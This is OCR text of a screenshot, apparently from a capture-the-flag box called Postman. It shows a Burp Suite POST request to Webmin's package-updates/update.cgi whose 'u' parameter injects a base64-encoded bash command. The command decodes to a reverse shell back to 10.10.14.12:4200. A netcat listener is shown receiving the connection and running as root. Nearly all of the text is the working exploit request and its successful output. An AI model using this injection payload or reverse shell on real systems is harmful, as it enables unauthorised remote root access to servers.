 kali@Mors: ~
File Actions Edit View Help
kali@Mors:~/boxes/postman$ nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:51794.
bash: cannot set terminal process group (714): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/# whoami
whoami
root
root@Postman:/usr/share/webmin/package-updates/#
Burp Suite Community Edit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: 10.10.10.160:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.160:10000/package-updates/?xnavigation=1
8 Connection: close
9 Cookie: redirect=1; testing=1; sid=ab017430a59fdc2c15a3548e6843bb27
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 152
12
13 u=acl%2Fapt&u=
+|+bash+-c+"echo+'YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4xMi80MjA
wIDA%2bJjEK'+|+base64+-d+|+bash+-i"&ok_top=Update+Selected+Packages
14
15